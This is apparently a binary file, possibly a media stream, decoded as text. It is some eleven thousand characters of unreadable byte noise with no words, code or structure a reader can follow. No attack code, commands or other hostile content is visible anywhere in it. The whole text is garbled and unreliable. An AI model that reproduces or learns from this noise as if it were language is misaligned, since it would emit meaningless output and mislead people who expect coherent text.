r ÃëÃŸÐ 	»óI°¦ =|Åá½zø‡Ä#šñ)Qç<àä-€DfÃ#¶o²‡Õ‰ÂÃÕ¨ßW$o›Á	?žÐrÏ¬-à± œr PI«(É8TvÕÑ§’™QGSüè+øÁìl¬C©.ZG¬L‡|+Iœûâß{@qƒ` —2 
æh ž~ØŽ~§A<­N^ºë®ºë¬ªËÊòt¥éiEG zÅeÊÁ»Vv	‰T®²°ºÉÖvSŸ›´¯]w×YY¨  # Ö>‚O%Rgýõbôpae8¥·Éã#†¯nŸ;û¸XžŠƒÐÖ N²ú×üô‚Ul{nÿ —¬¬î—u®ò  Žt û4ðOlä‚Âa)ãÿw…\»2ÆœÍeâ±Re3C¤nZ[ó!|v‰ 4‚<7Â?€¾…á ÅXg­ØJ÷Ä8®pïG íò	}¼0 .Þ1}ç6î­ˆŠÙàMŽ¶âúëfð	×jK`r}‹S”n,_=Ñtêb~±ðg];x]@s `<…m2möý¸˜Sê¢$€U„ERÈ)Ktg0\çœŽÉ€ °íJ\Š{ÚÞág¹qé&*\qŠe¦ŸO ëŽ”ë`…¤ŸÁ,bÙ
Püœ€
;ì´ ¨O±àà  Áí ô˜4_ÇõpHóíúabG @@IÌ¨ÄŠ’äÁòGg†õL[Ç²rŒ}k—ä  º¬f²Áig@;Ì
¼Ç­@a… ûb@ 5À0Œ€r%Ÿ¶{çzgxŒL5ãZzë—¬½dRºë—‰í.F^¹q”§¬0¦‘Î¥uÖ~lìt«*ÒŒÑv¢­=òõ’Eïµ…œ
o0 Éˆñšw¶’8k“-Œð%øRJ ÂMÂ0[ƒp‚ÖêXHW ˆhÙG ï¶í¿þà( "4;+Õ­6þÛ|NÂjp§k}mÿÛhMA;gúiúiþP tèŸ‡4_3ÝÁzXš6;{ü ê Jy €a'?â<2Ht	Ã¾¯9š•±“á5‘V dw¤¤8…D²ÇÕ´@±ž”ôx' Qg³Äš“ÔýžÏáÓ°Qý7NLRoðšgEdéÞ~bqSÖ~²áysò÷Ö(ÖP›:†¬ü¼ÝåYVeú­×G Ú¹zÊ ¹1-8uÁòu•!9^¹9s"}p¶ Bx1Š¤²`c¸¡‰÷ûø tª&LØ´ÈQp¹lUÁ|åü F 0§Gzýjâ^ oÿµ±)‘(¸·îá=ïÍ» 8À…þ,Ð¸ís)á‚Ä°·B[PãT‰œQßmGÝ‰·/LmÕ—ã(*À0¾CAi=ßxdHj&´ƒx8áÄænàcË¶+5G K°¦ B=2oÏÞÞßŠ&:§Šp¯aŒNÝÛm³ê1„Ô	„2T#¿ÓÕ+t[¶è÷¬BJ.–½4ÓôÓ-cÝûBÄ€9À‚þ„L0T}—ü±{Ž.9t¾àˆæEGÖÌ.¨ä(ø 9b‰rEø  $[À=M§˜:â…Ì /hŸhI½â>#ÂÏàÏ ’ D ýù¢Còœ#ÛÍMÖïû<Lô§ ÒG î€
x½tËeª‡¿†Ê»{rû9ùž§..ºË„åÎ©eë—?&m]rì“¤³âÄ8œ(*×èv_ë°W—?//úU®°ª«.Ð/+ËËßà €0„HiBžò%J’$Gÿ„Œ=# ¢”Ðr‹àŠ8ˆ` +¿¤öü2H !€+pvÊo>~dH	‘@Yà&D€™ EÁ4Q~ /ñ&²I
hþç÷ ´G @#Š0 ÝEcv?p-H bÔÄ–]!	Ñgr‰1x))(o¿ˆ þL²Á½ü/€  €cw€ ’†€è}š—çèQã
š–IÆ¬C’…Ñvâÿ«L Ûà-u'ƒ8SÞp™²1Xš¨¸Ý:q#]O˜¼ŒX0ì(üò`Ð2Ðh¡ 'ûb?X¿…×Â\e07ìÇ„cN5×^I@fx¼\PK<Sçqo¤;™V :@rÇG s'¦C¨XuË „
B›ñÃ? œ§ tPXàÎÑžÿõ,°Eb˜’ìxa[)€‡ü€rü	fT³Ð€&DÉ  <LÚÖ'œÏÌ…¼Lï@ÖÉÐyÎ^ %–QÝÅï,w€•n0W¾nü¼ð³€?7¢/ÕëyLmú×i?lY}ì2!äßÓ„É°»;ôþ¾j$ è€#Ç³Ö,B•y« 7¨Ý×G ûÉ8#RÀ¢,k6& }þ)wM=ŠS	uð%×g èÔ<g¿ð‘÷Ç8zá’@vaã}ÌÁ¢"c•©‡T)Žuaœ®Ø˜w•„ajÀYB¹ž…†X[”!PSyFŸà„eì"€#ŒôßßËab|@  À\$¶AQ©¯AH˜
oà ž8J@þ‘À\y¬@	Ô ;q  R  €f-d@ÒñÅ‡ÙÌ§€ª8´¢G xgá;ßŒ1„î €? 0 aœÂd Ìò  bÀ L$þA²ÍÒ0D%å÷	’ @„Ÿ*æ•KŽÒ¦@Cå‡ ™xp‡Ëù`Í¡ž‚¸nþÇË–³Ý®Œ%r%¬*´:Z< ÑmÂp ¬E5yw!` €L
+’ùU5d­Ÿÿ•8@w  s[ Žë"ËD4FÅâ–í·ágOÿGü»OG Yp/€€ }Ç­œI¢ýñ- è-8ér€ 5×"@À¶!Ç]¤RäsøVî    x…  4»àÀZÌ %~" ËçäVª ~ÊB¸Ê*ìI½š@ h—gÓõ·ìÃÂ+oü  2Æ V ?H(ýðÙ`¬ÎE˜»4…ÔµxA ¿âŸ2£-×áu È>Ö1rm$gÿÀÊ¿ÿwK2 ó G Ö‘ˆÆqìð|Æ.SÈø í’Ý†ç5j¦Áu Q¹&Ú?×ÿZUè³aRíö’ )ßAàfÍò^}¸pÎ£†(”–Gž—ŽdZ5œþ4Âê ùWì- wƒ¿[mí¶?°š8:N1ú(#À…KéÏ˜4.	¤\‹Ç‹¸r!á—@
Üp¸p'ÀÉœ
Síaeä@è±».èÈ`ÇñcÏ ƒ€`t˜ÕïƒÆõG »ëÃdàJ—D.  s´§kÎ¶óñÉ|NÞ‡yàa·^„!>’¨ˆ fo·r‰/E °ÌÌ"‚8zzs —™^ŒT¸¸€Šð¿„ë“ÙÙü¯L<ïbIvP—~­éÂÿû-H õ´mLˆÌ·ÐK“k¿‚ E,îÚ·A¿Å¹¨P p!^{–œÏ9H'îÛmŠ±E€J6´üÿ9b=)…%þíCóbG ˜:Â” Á—…pÆOmc%p‘M Qm‡òZ 7þ¶!g_‘@’Òp³ 2uiQÿÂX˜có•¢F¿î¾N‹Û>À*û´Ò{•0º€@ @ÎÑÐ¥Y¶úöôÁ6ŠŽ’ Æç°)M
Ž!ƒ%E«Òa70<ý> ]AÂT! @  ,: € @X&16êP¹ 9¥„ "1áMªÅX5vf*„Gß‚µðÃ^FG :Agð Q`V?…Ô \Y†Í]5~:Òvz!¢QÆMì³iF0£_&£™hÿ÷õ€­6@ïÿë1¶ág@ @€3œt†—8±à\ômÝ¾Ÿ—4þ. ÷n;ôsö@@¤„øÊ£ cCƒÁ„™ø 9í'  !ó¿ð€Q´áYr÷t@’7¶òú)]ƒZ¬H<K—:W¬ìô¼™t™urògR'½G u—Ø XáàØ(«†¦§×þ TDIG[”  |@ @…"( dBÇF.ü
8V`+ÇÉŒ©Tû6íøT @ÀÃëäèFÂ›á4g ™ ™ &DŽJÂ@ €®°på
¯`ŽÂ½ÏÀ9?YÞBGBþ1ÍòñI¡jåƒ¸àÎ.•ð G
‘€
¸Mv„ÍÂ¸NˆÃè±îžØcƒG –®¦€mTp 2W˜mBdMVFQ	Ë§
@ƒíQØ·¨P÷²©âƒ¦ _D;ë¯ô:Z:>>ñïñbdFç¦A©-·øL˜6”hÜß$¸·Å+ ·2ó,T²•-æœc]~¹'g#Bî >G«d@˜Ž£îwË±œI0ÈyU¬ÊÖZÛmo	‚0(É^²5Ääzö´<ö€*ùÏ?ðöƒUï‡¸`X |ó0ñß§P
îžG b¨c HHÁÃ°WâÉ"jf,†Ø/î”!,#^	ÐtNoÜƒ!0–(e’í@SõPÍdpJ¸Ë¼/ÏÀ7…¨¾†wË¹ª,Òžë&õð…ß›ÂøÛ aô*Å]°Æx$~0-Bê ; m@›ªßátÂÇ=Ÿ<‚‹§h](ÀD/®¨7­õŸl2ÒÿOå“C¶+²xæ ž=ƒ©5b „ù¿æG y˜ ÉbËÐ,¾¥Ù®1qøk”i§ÆN¡GÜ2Hïöµ¯¡[üAg NU,vGcþ ³EêòÉ]nÃ¼7ªý'U‡lC‘ujÁB¼ SŠ+VÉaT¿®b†i¦]ÝnÀ	ÃÝÊÌ @ƒ/@x-À…u =X¸õÉB=ð;<H1  €xƒ‘ 9sTÑJ?Ã–jƒÃÆPaòÏ9Üc%<ŒeG ½@ @¢ÍãÁà"W°ÆØÆ–À´ÕÑ><ÉV“ßLå“c«1ôÆ{K	¨clN5–‰×¨˜gš6˜8¹§¶ÎØá¢÷ìôl
pšù`1 XgHÄ‹É'ÕhÌ%8ðd1\b×¡u@d‘ ¦-ì9 ›Ä`HÌµ€OÁB´@‘úÊ>ÁÜE×p¤D@€ 	Ë  9`µ8 ‹Û€ €€J~’^ÊÊ3¸ðG -cÙ þÔuc>°pëè¶‚ÙmþÀ	E*{¢=LŠD
->ÿðGBV¼Hëó¡·ž'× ß1!Ñ\–äG6 AÂ[¬¨Ë7oÃÿÛÞæNßÂÎ<*gÑ¡±úÑßG39>…œ Y=!d6J,õõþX Ðp‰< ‚Á®orÁ®8
¾‚qp&Œ{c¬£Iø7C8EÂj¡eD_ï r¨¾IÇ!¶¼G òK 7ý®„Â€‚h…š¸…éb(©ñ Q'À«ïá×È‚ÑæÅ†Á³ÛðY «ˆÿúèàµ0cËÑË`x< t†S(eB ÃPÐ"‚AÙ„ÒŠ0çÊ®
±ü»j×ÎtwŠõw~l_½o€ Âë>ÁsO7Þ“¿ú’°0
9y=Zð'ÒÈ¶ì	0Tr Ž¡¿Ýs€µòs~dÖÃX%$“é1Õ€SE÷9&iG suÈ ŠL˜¤Û+èI‹Ð {a;Â†g”|RTìçA2¤ÃÛÇÝ }°†°Üº:œ¤ÑŒÜ$<$§è°!à öñZ v€à‚œç5µÙXçóJKë²¯½ç9ÕMðRu÷ôji¥ŽBÇ|Jí=œoà‡å…øìß
[K :a¯Þ>œÐ `QÕüÒÀª 	gðeC”à=u“†g¬_´ùA©P!­,G €  €MÄ€ €Öf9&ÑUüú•@±ÁV¼@'%Ì@  €=Â  @j‚h _"L78ot²›`’†²ßø„˜Äk¾'•~«ë€²*¯¥²	d¢R¯’A,ô²UP*üZg†íAà·  Ì:D¦­HfI¦ÿ)äceÎU]ãì™5Í`  m F+èÐ—€àpa5öÑñ( *IOÄ·¸ ÿÿ½Ü@šÐ)¤ü°G   €OƒÖRÐÜ€L b}¦É3PQ-N%¶)´Sµ $ß_€W¥…Ax  ¨ AÌù‰8XMy‘Oûþ8°ì\ê~œ¢Ä^º)
ßU¥ùî> €¤CÂ€u½†£ýæÚ €?Õ	dXh…—¥Md\Åø)ScÿæÀ Žæ ™nÚ› C§Ý²¡² ÃÝC
Ap 6¥€+ ª@  	ôý{ÿ÷ý¤G ¬ÀY¢ áçá·*0‰kx§	k}Sm àpSë‰€†I¯ÜÅæ ˆ2(ý;@`¨°ÀÁ |j¼)/Ûáßþ§ç­*×Q+ÿ(––Óò/¡ûõÀÕkK2;âgò ˜¢ºìNaÒþvÑ	˜…B¾€ °cò“Ù±
[GøÀ` å\í4€ƒk/	_†+‡¨[PGøà’–<Ô‰á 
fhXkG ŠiX ¤ãÓ5VÛP \ ÿ˜ós2á$¾  Pæ1
yOo›~o|eû!¼†>Ú9ê‡Áÿ­:±m‰ÅP‚Šÿÿ™ágË–ÿÿÇ¯…ÛŽ[ò¼¼ØTtªéR*ÚŽ¡•ÃÙÄ÷‘K¥U'	8  Ø…wffwvBÿì€²·—ÿxŒîç9Mp+Ã”Wl¡r@È:BVy¢$‚¼†ˆÄÿõû`ªwfû 3"jæ1^G SÂDõ˜)T@€áÀü¹  Å’	¤Æ FÐ@ @(€ €þ†â¶ÛøM@Ø  ¨6aÉS@à¨ZœcÿO0\F”X@|ÚP …­ ˆ¤°ï+Ð7pì¨` !@q ÀB6(3’Fb‰\Ð›ª”}øJP ñ0KìoýR¬¨!Bð#Ý¿g@
†
*PùYk€ÛÂx„=Fr´/j²FÃG Pî%ÐPe8}2X·rÖÛe¬ø;÷×Äy $êþ!98[ˆˆŸróRžÀ•³×‰R_º¤D…Ø‚˜
ùÆâ¨TR…ƒ%¬+€ŠFW ©¿þ=â¸Åˆ÷ýÛ?ÖÝ­²Ö~ð¢‘I?ÿüv„œêKl2Ž…}d²Hj€ñÖ åÅ‚ÃÀ  Ó\¬ k„€•0^Ý‹íÄÞp |ÆPGŠ‚[µã‚?÷ÝÀÅ©sÞÆG A ³Øt1@ 	ŠGYÅ“Œ$ˆ¥àÌjª£ÿÇ#,¾~ïá‚@ 2ŠF0#YµR@D ñÄ˜Î(÷‹ñ‚d6më°¨’(”ŒøŸ_ªàôÿ²ëSñCð	½ýÍÑ€ßµ2­½pH¡…›ìºç†¥7Ôë1Vÿ¶Ü|'áÈTGO¾ÍÞ è0µl÷(Çø×xdŸìj  }•§0ƒÖt˜¾ðK)½±l¸ñâ¶åÊOßiG ,`Åì:C··-ðû/ÓàpÇ	 ƒ/Ä‚09‹kPÂnÍÖ¾æH‚Ïõy¨iÞØcÄ^0zøIÀ ™,jf–æõœ¦ã P>O™0‰ ãÃ€YÐ‘&Ê\KV=XûŸ_xMÂÑûÿøê? ¢)HôaKUþ÷cÿúiÃŒ+.!ëú§ËëPš€ 1'‹¼ª¨]Á*°È àÌ¦¸Ð@I¥  G ]qwØ.OþÄ2 Ã	éD@¼ƒŠY‚=!/¡!ïiÐ;½/ã¶`mQˆYš< L• ÈBÁZæ öôdÀ(„küdÈø	‘pÖ ™¬-WhüðÈd|2-ËmýBÎ >dˆõ×< pƒ˜½ßÿÓ…€!J3Ó²iÑ³Ž6`rõ°<€"Á«4f–€ —#~‘C³Ñ‰Oÿp€À}¢°1!~ê”`€G  ˆÄFNŽºR€’æ‘¾a€syQ(¥”P#x ñQ!þ¿
±V²›éð2È{§Â¬U„VöŸa¥ðÑÿ¼¤æGC¿·^GŒ»j;ÖÐ¬ÐWÍØóÔz>ª¦É "ýØ¡¥.Ê¼;®[@°Ê¹×–—tmpP`„Íxêßg7wGòÿ»>žhf“¶9@ô2–ŽKVµu$dïðg :ÓjÀÁYõØ~%ï¼µ³OýÀG ‹<€&
-Œ˜Å%d³‡`†oƒÔ]8 aÓWW2™`Ì~·*ßªŠ¿ýYÈ\yjýì9¨Ñ°t<Û@;f]üP~P?ªpæ®"åW®­ð¸Ð¸.FËMº‚?šÛ0N?óKï´Ÿ«QûLzùÆ’öÝóÏ(®ze¹#ßú×A¦Ü9¼  åiß.ÔÈ—=¯¡ª|dâ€¸ùµ²DM ;ñŽmLp½/ÿfEyšyµŠ]G µ¾a0Ô‹_ÁÀï$¼8>*õ,Åw€ŽùT‡¯ÀèÖ%üs!rYÕ€E[ˆb2°^ è=ê•Nž©^OûþkÌ¤,(ÞXtñu>_ëÁ±TµÝÀùÔå±ôx0¼ '   Œ1^ ŸÑþæ™„à£2¥1h8«H©3èØ]q}*ýÐœ\ì^8¹ €ÉF‡ØâAàF¿Ý¥¤m€aôyãP?7,„ÛùôG ¶B©Ô•áH‘‰Ã¬@ƒÜÇó'EP°Ä 4´6À°K|ù~ AàÔ-ÖÙú‘óo~é†æ^ì~/J vQÍ
JN¨Ò`Ÿ’'à~|.¼_&Œq$:-^÷€€´Ë¬© "‘@U”QÁ”ßñQ¦Î…ÎÙÝ	L›Ä ——´ÞÏŒžX‘°ðÈ%ßˆ¼’ºâxbå~Ê¹6 Ø„Æ0 þkdê‡°@ô8Þó9G „8¹ÄH|&`1†† ¦¹£_ŸµRoó‹˜HÙ@ÓK~ìïZì~¦uÛ‚ê ¢¹À°”0y†ÊsðJè@em¤x†Ù8’Ã„âKa <Â¼ìà¯ý6Ã¯@p.¶ˆ 0¶0;Ãû(ÜUWÜ`ŸÁ7^ A!Ç C°†ëx¿aNÄ<‡Ùi«ú›çC
æLh¦kšFƒÿBëÀ‡ ÃÂ§E•®Oÿ°š,C*Ê$Ãu°•G TÄÉÿI$mÜàõ*6BŠ<§Ø­OÀ @48yÔ÷>a6Úz@”©dã&¨&º®ÖÄ«(_÷²ö^!h š€[¾R+>0GNT
èã)CQDHÃ|x5>@lU`H8Ì N„a¡&‚<V]çª¢Ü9ÇçmwÄGFµ:Ö>×ÿ /V¹µ›Öõu_ÿ 6-ã¾M$ÞhøxM€üc %ñ"kÿ“RÅedC8MG 7 Ã¨ˆšÒ8-ØùDQ!a
F²x¦ÜC_úÙzB?4&JÒaAoy`N	y—ó2 J	¥•>M ' &Ô€	BJCƒ”á=Š7Oò-âí8c^·é™í‹œÞîFþ®[ô. cßé /l5tàžË½¶àOò#×ex¨±Hs“N`Á•û‘Ü3TávôòÜZ4ŠA¨z†ôR¯Sc™G „gË+å‰G¡&ÕkgB2À4yo^0)pïð t˜qB¬ãˆ	e¯ì®Ü¥h‰…])ž&Ë'bö¾ÍÍÆ0ïaÏ6x]Â¨§ÇŠ© €Ž!	[öÞ EqusÈ` 8‘Ê€"J€¥D{ç™ŸK{|>€]ú§ÉÍò|Ê“ Ï‰ÐÌçýJjX€‰yqæB0êƒHçRU7*Ÿ®»á… Æ)Îc‡)ÌBÿü´¿÷€:D¹O…G $P•ÿ«{øe@ „@t¹Ý@a$ùÖ 5Ì€H8šëßÌ6¢DÃ8àvo fÑ€ @~ÄÓ“8°–ÒŒCÏõ`Ê’5þ„ìˆäs03¨îyVDØJ!|…DäOŽ
ò ¬ƒJï„úŠˆ+éní/r Axt=!Å;û×F(* 8ê3¦¿þíîÛÇ’ h’‹Mè¶Ûm¶Û·¶Þp­©îñ³C?ÿ”™â¥¨ÇCSXYÀG …k)Ú$ ¢šV#t
©B.y‘0„‰³v/0 8
Ë?2%  ¾±‘‡€ €wÐÖàkñœPAþ$
ŒEëñ&­WÃ$d@ˆ\0ŽàJ„ÿð	Yh1óãV‡Ú¶ÿ¤ ²ÒöTVSÖÞçøíë¹ÈùþðÎ ¹ š p-jçq¾[I¯WÛéÿe((tbxª°'Ž)žYUÜ;ÁqÝÜfV ŸmÆ0#ì!ß,ãÇâG œ µK@2±Dn±#ÝÞgÁîHnKÄþße½F=˜)ž»¾¼6ƒ#žAGÖ¡‡ \E³ þÏ&˜”|'e€év\tK4?íŠ€Vø þi´ÓoÓMlûºÏñ<8ï]Ñ8`$äA‚‰¼'& C‚†³PCyÆ'‘®¾¸/'Š†x¼ ,à\vyÀ ¸À—TOõšÅ…pÉú2Õà †øt.)b²_Ôg½¼q"G `}Aƒ!õi-d3Ò‘—çºKX—.#Ðžé×iÿ··èUA1‹ÓòCÞPî'oÿð¾Âä•­öþÿëõÂÎ 8`*ƒXt)³öÌ¡b, [t(À´ø³Á­–†Œ˜Y/<;˜8A|"Ô#~4 tF²´¡68êï€ð2ãlº|â lˆ%ÀW$›áÚˆ Ìa )nÈ/8€d6h7ž>_žR,‰óG Ø´ÁuÐsP¦	*¥Á­íÜB‰ùÈp8„>!¦ ˆêY 2mE$»ýõä²ï×¥ßlÈ ‘*ôÓèàÜý,?PŸF—Ø  ½ÐÊQœèpÎAO’…ˆÀÿ3^¶eçUÛ+s^NS­Ð	üà'»p µ2^!Db3¦>Bþµ‰¢toÐÂ³z¡l—P:é€&V RÞà5§Õ<sU÷tO8 $ µ}¾–Ç€5þó%G AÀ	çèÎYß9ùL/Kw–ƒ˜;9l¥,ªRÄd ­ïwX§Ù’xë ò˜VÓÃc’«>Âëè÷*Õ_pÔmšY…8!Mvö(Ö*¬…$à0—í±Rñ¸]˜õ”H"!;ðÜ» tL‘=,%ìX©lüŠ’çŸ	Þ†1»N?Ô‘Ó_§Tn5BT_Šš…È=mýauÒcÀ J®€&Gÿzx‹U<Á` G Ç¤á˜Œ?WošÃbíàbn÷ƒk\I8 PšcEßÎ`íÛ7K5i‘9®±ï/Ä N†žc¾]‡2þ]9¬³Ð6ôˆõÕ¹`ºà›€v—?å?ú–œ…à1¥” 0.]—:@é[ hyO-< %§Òf>/zÈ` à;0À±„z&H‘ÐLÏêm4ÍO?‰BË[Y½ž,ÀkßV÷ß<ý Ÿúö
©Eÿ¦…³½u G L–  ]H 
`÷§Ï P  È¸cP!7Ï@þqÆ¦!­`–¢]ušëõáx@'+„ Ù%;¹VhZZÄ•HEúÃ/¬.ºe5¯oÂ?ßÛT<ƒ¾[ëôX 6SËÜš[hä¿?rÐñÎÍH[b»‡oC(r3(tÒê5£™6à`Ô$à/ôbRë®¥ïS8xuá-˜D,cG“Ú5ü¤ú&cne"lßn0xG Âê šÛh6Ïêpë„ÂóÚ¸ W¤ïVËQ¤×íX	$Hÿá½ Ž¤à·>i t;ôN$dü\F;=#UÃt¼ Ÿ©¶.÷â¦¸‹´?¿î#½F»Ö]*Ï  ;Z€(Y_ûÈ@V¤;H5©>Âðªï÷ d›¡ý\†Î¤—` þTcþ°é¤úl4Ó‚Œ—ù5šEñW[n&å:ùnéšÞþ±I%G kù¯ 8<«=àåºL­vœˆ ¸"R5­d ¾jDÜ²  cå²Õ¡Ç
„S›[ÊVŒ=|…æ€G´BŠ,©  k“=4Y?Q©ÐÀü+À€%œ 8ƒfVñXKSÂMÅ#ÚîN…‹ÌÍ:Ëˆ_°—}ag Ø€‰$€ãfö†qdP7hmLbnwõ¿ømK ŽÂÏÓ”Àc½¡]½i€ø@ú cøf6âG 4`½ÐÏ@–ƒøÿú$,Ñ8­u¹zRáy0uò÷‡h¾$ P çhâ#x:‹¾ ¾ŠÞ¡~ÂˆƒÄbMi RHüÒAø Þ÷P‘\ ç¥² ü8+ "üò¢9  @<j~(¡EŒ`4›k5Yö¾GàïÊ®Aß–üq|µñ×Ç_øëã¯£½~Pë]§°¿ÿZŠ™U ‚Œãÿú“Ï^É—8 [
5=G À’—D¤àÍ46‚òÿYØ‰|—<áXT €áÍùC.€`? ¶yÀ8‰  s Áç÷¸YÀrR½|ï²XçŒ0·§Œ~µ…Ü Ž˜‡ù(ƒE4A©…1ÄaMé{À$GY¨ž2­³jê|Å¤Š%Fè#ò×Ç~…Äø:ø1|ø†_Ba#%Bü#zl¿­ÿ©/@†™ƒL 	÷‰ *,·£îXÏâùv/G p¿b
cvd‹À¬Ý½(ÃóÃÜ,à[ÜŒCEô{þ1©ùVtew™S|Eõ«ÇÐrpáí +45‰ý0kbBØ 9§…•$ Á4©ÿýÔG‚ÕÞÃs Ãþ$#Ê #‘<Éa&×æø  /Ìb#eZô­ Ä¨ÿßYÂ÷­BÄž4^]B|½	.¡>]ëéÒon¥ï…ÔMºú¿ßuÛ/?Z„“&öviÙÿ(ÙG Ú–6S¢ß¾,Y@9c|Ð<–¡é©C¡C¶£.±Â³°+ÃŠ´rnÍåŠ=¯Çáeð‹
Þ„kD•:"¿Y€ €³°Ù\ ãQp —¹e"»tWÁ‡
€ €<°áP —ôúH W8Ý÷Õô!`€+ß¿ÃÃæ¸—_	«®¶öÛÿÜ‹Q@q½?:…t&¡ë_kÿ¨MBŠúiÿý:…œT& QŽ³Êjÿô. G  ŒŒhsc.ð„¦¬Óýåh@ÑRµzÿÿ)°Öímß_ÆiŠ¬	y¡öùTVW, ÂáEK¹pk³.åÂ‹"÷ËÖu!W   p ?ô<L½“I„©„€D H `y:@Q³cÂàz8*•c†á`Å)D,Ù{>  5°òÐo²‡‚œ(`àß)rê5˜2-
g> X< € Š;+Áp<Þ³G ªwÖ¯{ÅÉßáë?úúï…° Õ	Eg‹qu‡Ÿÿ{ä‚ÀU7wŒ9À±Š¸úå`ÚÏ)¦E@àÐ.äauábÌÞ·¸YÀ--ô€a Í…ªÈ†ŠÆ÷°è>ˆ
ÌXo8ñ»J"£ïÀ2àôÉƒ­[cÿ¹E`lÒ„ˆï|XÐáì {_C­¶Û
\È¸\”:“¸²¾u T·^Øïìwõýw÷…ðêò˜ã~'ÿÇyG w'ð?¿-ÑûÉÁHŽ^Oâ“ÁæÃHƒåê¸œ=–pHXdÙ4¨R´^ÿú‘7´ÀSB5c|àdfLÈ8\çJ<[…Cd{	Twïr4 ’h§"ë¶Ëæs‡ÊÞž9Ã ©þ_ß\vS?¿š±qXE@uÑ8&£­c”¯þ?úü$þ!Ç3ößqéÝ¡{'Ý(?÷ Ñ¼Ï„ è;ÙkW·ÿ11ê€}xÄG €ª„ˆ€8 \†(@yÀ‰×ŸüÓ(aLjË‰k:„²åÂ¨¬¸¬¹p¼¹zÄ…åÍË»Âô­Ö]\3€ Â	E,XÉtM3ü Sz)ž¥ßøI¯`9e ¿Ó5‘ÐE a÷{øXgò
 ÐŒnLÌêC”À8BŽx´¨
€"XÝúØ €H·O  Àû—M=_øç‚§úÇ82kô×äî.ë©õ•‡É—G \¨ !±ÇW¡nZž§-ßƒ¼€q,Y‚8fÂ–~ýÐ>¦¥qôð³€ ÿ–ë‡]%óôxÊÏï÷´éœÒ2ÀaAVWþ{hró†i@Kß‡²½…@âŠ@w b${“´sÅ€³„Ë•X„ úãèL!—Ëåðª€›"fÊ§Œ/Óÿâpz6Iá §«É¾JRê0÷q«…ŒâÂ@ƒAÕùãdp™Eqˆ<G ñ!SÕæpP?Sh›ß€>ÀÈ+4ä|÷·,˜v2ÄÖ/’x4ˆE#ƒx·,îÇÊu™ÆSQ"¶ñÎvw_{ýu‘ ì ÉÆK~½÷Eð£¦Xã°*Pê?úøK #†ýñSpûÁÊðžó’¾œ"     @@ø/*ÜJóí‡&<ô( ±ßi  p 
k p€y å`k  @ŒiîŠG ‚5Ìx °xâŒp¢½Zý-aEKŠË—ËŠËË†”ÄïU…EÈD¹°#€Ø ê >N„Žýü èX*È`ùã· ÞC„ bQ»GÖN € €4FiÁ  ð]7ˆPÀV[l9 :¥4x	w˜ú![dÜ1"6ŸuÝ0k*à @_ÿ¶²/ýœñÃNåFD1LH’Å9Ü.¿‰(I„°”pð?ï–8\‚páÊG XÝ;¬   ó¡t51Š6rê‹ƒ° ±ˆ}ŠÔU½`’ñõÿÜcý{a” 2ÎH.hUb¥zf`„& ÈÝZtî_­D`$¡kBž0ä1-°1Ï¢zÄ†ÀDW](Â^@¦‰“_Ï]T  ”¦;Y83 JkÜÀ Àcœø(º=æä´æC,#7`‰)kðèÀ@¾§'æÀõ¦\QÄÏ/IØG  €#^}†¸k°<ã:&·•†ÉâàºæeŸö+4À9€®°ï`æÊ–“,Å6Â–¾ÅÁOX\­ õø
PMF‘ÔÐì  +ìi‡^¡9²Ñà	w™CàÌw$   	¥ëÀ 6À  oÀ€ûÌ(µÆ súÂZàHQc,MqÙS‘£@  8£í´+Ø*ÓãäAØ &ƒ9ø[ƒz©6€S÷àþ˜"G yMHd…À¬B€5Ýö˜ÖM%í#ð"* ”dœY¹o„² Å7÷À©¸@  Ü’    "5CÿKÕ2S´$ ,0 -Àí Þ"uø1¡ä	zÃÿìU ³˜ZÊ¨¼€?ñ†¹®ky¸ ‘¥w€z$çäˆ¬ôÅA-uDÃ âª’ƒ´ñçû®Ù8²w[ :t0Yÿ2
DG 1e"µs@, (LL¾ø 	Ç`JÏà¿ú¢üêp%GgoÀ À lhv|Wc]JƒéøfQ$öYw“½	J}ëQ¢ÀP…MÇß7âXØæa™«‚Hº¥e¤S P»_óŽ\Âàeì<|×z#Ö~6¶Ñ;`ENz¥‰Áþû£0.à`   ( ìù5Ç'9ë–ÿŒ ?DFÜÂ[$û>æ× éÀ @4øG óFbYƒÐ´ ÆÄ´€¦éø×Qèp€h@ @|dð ¢PôÁ¯È-íw%¹7†¬9xšÐZ™ º€#ý<W´Di)½\iUhl°X!Ð-Ü‰fˆvL€ ™`h   PP|A í.†<~6À´0@,\1iÆA!À±ø;ØpNg7d…ô·AÍ¶íüjY©ð+ÿêà À AÀ0Ò
›§[{a œG âÇ¦@þ½ÏiG–Z=¶Û/¥3  `X` 00c¡G„É™æ  	 "XE
ØY 1?Ý‚,¿ _dÏ]M#<ÇéK<Î"/`‘ëç‡I{c]ôø[ ”Ì ¶?´È>…-ÔøHI°`m8  FËK  …µƒ¸~ È¥ §Ü‡ƒ¨üCï„3ýŠ$„Ä
>Úcú¹ùFçÀ;c}G í±K¥QÕÒ¾PÍ¨c¯ÿ®?µÉø  &„þ`ôIa\0c5ÌÑø+hôÜÀ.5? i}·í¶Ù|)õH]X)uŒ‰ÖHJuu"´›¸›è&ê;A»àAoQé„Q‰D}¯@¦6Áƒ<0@
À”ƒ41µ3?HØºG&Õ ¯ï{êæÐò7øUŒDÚ}Í±§ýÎª»‹r@À @€I q9W“~±ßAßpG wÓë–MÏ-à^Ô(-pæé#Q&Ø`9^|ÔÌ1Ã¨idm€p/ì³HáeÎÐ¢7êX†E€SÃà0¸a¼L€—K}ìËÄ§àkFæÃè´Ê³ëZâœ¦Ôù8 &å	%Ñ¸U˜lþNš4ü{°Aj¨Š^Ë/+rÀ:C}D`ýƒÁ
*ÿokN	hÁ@ý¬	.Åþ‹ðÂê x K0 `hªÖ«ûŽËø#3þÛG ðA¨_:eÓŸ¶Ù®„÷.4ÀA{b¥wp 8ÎyóÌÜ¥¶ÍÍS¤Dh!É•b gÓ¹Ÿê ­¢5¡H 59<¸HæÜ¬å»Ð  FMð«)‹÷Tn	ÂcPœ$’1»­¤ƒ‹¶LÃ¦£ÄÛ°,‘O©ÁØ°6†–I@yà 2†Š™ÚÔhÕ‹–ñjEAWý«•"| iQ˜¤|½ÁêAáð[ G @.?^F‚e‚$û”é{ZÈ@»8åª±9ÍDHÁÇÄhpßy ið€5ö!ìÍºcÑ]JÌòÝFÁôñÿ›#þ?À>y$YFd%˜-e¹MðÁ
 LC&åÚÁ9ÿGSÌŒÌ{qÌÿ]BR¿±7þ>¨[NF—ïŽãqŸÁ¯j=OÁÿH ®M;t;í€ŠP@C¦	£–vj59Ü$Ã’o¾lµ#ôð^áÒÄTˆG ¥I°0í¼wíà¶‘ƒ0›ûˆ…B„Ä¼†ü
